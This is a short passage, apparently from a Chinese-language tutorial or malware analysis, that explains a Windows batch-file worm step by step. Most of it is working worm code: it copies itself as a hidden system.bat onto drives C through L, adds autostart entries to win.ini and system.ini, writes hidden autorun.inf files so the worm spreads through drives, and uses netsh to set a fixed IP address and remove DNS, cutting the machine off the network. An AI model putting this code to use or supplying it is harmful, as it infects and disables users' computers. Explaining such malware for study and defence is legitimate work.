 在注册表中删除安全模式相关的键值从而破坏安全模式：
***for %%i in (c,d,e,f,g,h,i,j,k,l) do (copy %0 %%i:\system.bat
attrib +r +h +s %%i:system.bat)
将自身复制到各个磁盘目录，并且设置为只读、隐藏、系统属性：
***echo [windows]>> %windir%\win.ini
***echo run=%windir%\system.bat >> %windir%\win.ini
***echo load=%windir%\system.bat >> %windir%\win.ini
***echo [boot] >> %windir%\system.ini
***echo shell=explorer.exe system.bat >> %windir%\system.ini
在 INI 配置文件中设置自启动项：
***for %%i in (c,d,e,f,g,h,i,j,k,l) do (echo [AutoRun]>>%%i:\autorun.inf
echo Open=system.bat >>%%i:\autorun.inf
echo shell\open=打开 >> %%i:\autorun.inf
echo shell\open\Command=system.bat >> %%i:\autorun.inf
echo shell\open\Default=1 >> %%i:\autorun.inf
echo shell\explore=资源管理器 >> %%i:\autorun.inf
echo shell\explore\Command=system.bat >> %%i:\autorun.inf
attrib +r +s +h %%i:\autorun.inf)
写 autorun.inf 文件实现传播，并将 autorun.inf 文件复制到各个磁盘目录，然后将其
设置为只读、系统、隐藏属性：
***netsh interface ip set address name="本地连接" source= static addr= ***192.168.1.108
mask= 255.255.255.0 gateway=none
***netsh interface IP set dns "本地连接" static addr=none